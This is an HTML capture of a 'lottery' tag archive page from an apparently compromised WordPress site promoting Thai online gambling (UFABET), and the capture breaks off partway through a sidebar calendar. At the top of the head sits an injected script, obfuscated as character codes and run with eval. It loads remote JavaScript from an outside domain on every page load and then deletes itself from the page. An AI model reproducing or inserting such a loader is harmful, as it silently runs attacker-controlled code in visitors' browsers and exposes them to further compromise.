

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popsops.com/tag/lottery/
body_size: 12125
content:

<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://popsops.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lottery Archives - PopSops.com</title>
	<link rel="canonical" href="https://popsops.com/tag/lottery/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lottery Archives - PopSops.com" />
	<meta property="og:url" content="https://popsops.com/tag/lottery/" />
	<meta property="og:site_name" content="PopSops.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://popsops.com/tag/lottery/","url":"https://popsops.com/tag/lottery/","name":"lottery Archives - PopSops.com","isPartOf":{"@id":"https://popsops.com/#website"},"primaryImageOfPage":{"@id":"https://popsops.com/tag/lottery/#primaryimage"},"image":{"@id":"https://popsops.com/tag/lottery/#primaryimage"},"thumbnailUrl":"https://popsops.com/wp-content/uploads/2022/09/13.Lottery.webp","breadcrumb":{"@id":"https://popsops.com/tag/lottery/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://popsops.com/tag/lottery/#primaryimage","url":"https://popsops.com/wp-content/uploads/2022/09/13.Lottery.webp","contentUrl":"https://popsops.com/wp-content/uploads/2022/09/13.Lottery.webp","width":626,"height":696},{"@type":"BreadcrumbList","@id":"https://popsops.com/tag/lottery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://popsops.com/"},{"@type":"ListItem","position":2,"name":"lottery"}]},{"@type":"WebSite","@id":"https://popsops.com/#website","url":"https://popsops.com/","name":"PopSops.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://popsops.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PopSops.com &raquo; Feed" href="https://popsops.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PopSops.com &raquo; Comments Feed" href="https://popsops.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PopSops.com &raquo; lottery Tag Feed" href="https://popsops.com/tag/lottery/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://popsops.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://popsops.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://popsops.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://popsops.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://popsops.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://popsops.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://popsops.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://popsops.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://popsops.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://popsops.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://popsops.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://popsops.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://popsops.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://popsops.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://popsops.com/wp-json/wp/v2/tags/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://popsops.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive tag tag-lottery tag-131 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://popsops.com" title="PopSops.com" class="logo-contents logo-text">PopSops.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://popsops.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://popsops.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://popsops.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://popsops.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://popsops.com/2026/01/'>January 2026</a></li>
	<li><a href='https://popsops.com/2025/12/'>December 2025</a></li>
	<li><a href='https://popsops.com/2025/11/'>November 2025</a></li>
	<li><a href='https://popsops.com/2025/10/'>October 2025</a></li>
	<li><a href='https://popsops.com/2025/09/'>September 2025</a></li>
	<li><a href='https://popsops.com/2025/08/'>August 2025</a></li>
	<li><a href='https://popsops.com/2025/06/'>June 2025</a></li>
	<li><a href='https://popsops.com/2025/04/'>April 2025</a></li>
	<li><a href='https://popsops.com/2025/02/'>February 2025</a></li>
	<li><a href='https://popsops.com/2024/09/'>September 2024</a></li>
	<li><a href='https://popsops.com/2024/07/'>July 2024</a></li>
	<li><a href='https://popsops.com/2024/04/'>April 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://popsops.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://popsops.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://popsops.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://popsops.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://popsops.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
